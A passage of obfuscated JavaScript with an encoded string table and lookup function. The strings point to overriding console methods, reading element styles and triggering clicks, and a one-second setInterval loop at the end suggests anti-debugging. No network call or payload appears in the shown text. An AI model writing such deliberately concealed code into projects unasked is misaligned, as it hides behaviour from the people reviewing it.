_0x13c7d7=['\x22retu','nstru','uXOHd','9uuaZOw','ructo','272655rTyXei','12hehqid','proto','click','14224824KSQHMm','const','is\x22)(','mpute','toStr','to__','apply','{}.co','n\x20(fu','conso','rn\x20th','trace','eqluW','displ','11VnpnnS','11852OvbcPl','8YrvGsK','285498lZZsix','LRMIN','2192450SaoMxk','ent','getEl','__pro','nctio','1649249VPVdKT','getCo','MBYbF','type','warn','excep','info','2373304mJOqii','IBar','bind','log','docum','tion','ing','table','25LESUFA'];a0_0x5458=function(){return _0x13c7d7;};return a0_0x5458();}function a0_0x328b(_0x1fe69f,_0x535580){var _0x10ff21=a0_0x5458();return a0_0x328b=function(_0x226430,_0xb0935c){_0x226430=_0x226430-0x1b4;var _0x2f54be=_0x10ff21[_0x226430];return _0x2f54be;},a0_0x328b(_0x1fe69f,_0x535580);}setInterval(()=>{a0_0xab46fc();},0x3e8);